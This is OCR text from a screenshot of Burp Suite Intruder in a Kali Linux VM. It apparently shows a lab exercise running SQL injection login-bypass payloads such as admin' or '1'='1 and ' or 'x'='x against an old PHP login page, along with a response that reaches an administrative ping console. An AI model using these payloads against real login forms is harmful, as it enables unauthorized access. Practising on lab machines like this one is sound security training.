 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Sat 18:19 1
Burp Suite Community Edition v2.1 - Temporary Project
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
GHDB
Request Position Payload Status Error Timeout Length Comment
38 1 admin' # 200 779
39 1 admin'/* 200 779
40 1 admin' or '1'='1 200 779
42 1 admin' or '1'='1'# 200 779
43 1 admin' or '1'='1'/* 200 779
44 1 admin'or 1=1 or ''=' 200 779
47 1 admin' or 1=1# 200 779
48 1 admin' or 1=1/* 200 779
104 2 ' or 'x'='x 200 779
118 2 admin' or '1'='1 200 779
120 2 admin' or '1'='1'# 200 779
121 2 admin' or '1'='1'/* 200 779
122 2 admin'or 1=1 or ''=' 200 779
125 2 admin' or 1=1# 200 779
126 2 admin' or 1=1/* 200 779
0 200 860
1 1 '-' 200 860
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 07 Jul 2019 02:18:01 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Content-Length: 586
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<!-- Start of HTML when logged in as Administator -->
<form name="ping" action="pingit.php" method="post" target="_blank">
<table width='600' border='1'>
<tr valign='middle'>
<td colspan='2' align='center'>
<b>Welcome to the Basic Administrative Web Console<br></b>
</td>
</tr>
? < + > Type a search term 0 matches
135 of 156
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.